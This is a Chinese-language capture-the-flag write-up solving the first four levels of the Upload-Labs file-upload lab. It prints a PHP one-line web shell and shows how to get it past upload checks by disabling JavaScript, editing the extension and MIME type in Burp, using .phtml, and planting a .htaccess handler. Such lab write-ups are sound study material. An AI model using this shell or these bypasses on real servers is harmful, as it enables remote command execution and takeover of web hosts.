第13天
Upload-Labs-Linux (Basic)
Pass-01

根据题目提示,该题为绕过js验证。
一句话木马:
<?php @eval(system($_POST["cmd"]));?>
// @符号 表示后面的语句即使执行错误,也不报错。
// eval() 把括号内的字符串全部当作php代码来执行
// system 执行外部程序,并且显示输出
// $_POST 用于收集来自 method="post" 的表单中的值
// 所以,这句代码的意思就是用php的方式收集 cmd 的值,执行cmd并输出
方法一:
该页面下按F12后再按F1,将调试程序中的停用JavaScript打开,保持页面,上传一句话木马

上传成功显示



在此之前随便上传一个图片后打开F12可以获取图片上传后的地址,这是后面调用木马的关键。

不过一般做题默认都在主机ip/upload下。

将以上url修改为以下url访问上传的一句话木马111.php


然后利用蚁剑打开连接修改后的url,成功连接。

方法二:

将一句话木马文件设置成图片格式后上传,利用bp抓包拦截恢复filename的后缀为php后上传成功。
Pass-02


直接上传会显示文件类型不正确,这里考虑修改MIME类型

首先上传一句话木马,然后修改Content-Type: image/png

直接上传就可以了,不过可能是我自己蚁剑的原因,明明成功上传但就是连接不上,要自己打开http://9b65883a-2c01-4ffb-b9c9-28e8cd77391d.node5.buuoj.cn:81/upload/shell.php构造POST参数执行命令
Pass-03

网站不允许上传.asp,.aspx,.php,.jsp后缀文件!,而且根据源码显示这是后端验证
所以这里考虑后缀名绕过,有常用的php3、php4、php5、phtml、phtm
首先上传一句话木马,然后BP抓包修改后缀为filename="shell.phtml"


提交成功后注意这一次文件被网站重命名了,需要F12找到上传返回的地址

访问该链接使用命令即可拿到flag
Pass-04

查看源代码发现过滤了很多后缀,并且过滤规则很严格
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //收尾去空if (!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.$file_name;if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '此文件不允许上传!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
因此这里考虑上传.htaccess
.htaccess文件内容:
<FilesMatch "upload.png">
SetHandler application/x-httpd-php
</FilesMatch>
上传.htaccess文件和一句话木马(图片格式)即可